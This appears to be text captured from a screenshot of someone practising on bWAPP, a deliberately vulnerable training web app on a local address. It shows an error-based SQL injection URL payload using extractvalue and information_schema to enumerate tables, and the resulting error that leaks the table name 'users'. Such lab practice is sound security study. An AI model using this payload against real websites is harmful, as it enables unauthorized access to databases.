 Load ···
http://192.168.1.129/sqli_2.php?movie=1 and extractvalue(rand(),concat(0x3a,(select concat(0x3a,table_name) from
Split···
information_schema.tables where table_schema=0x6257415050 limit 3,1))) -- -&action=go
Execu···
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: XPATH syntax error: '::users'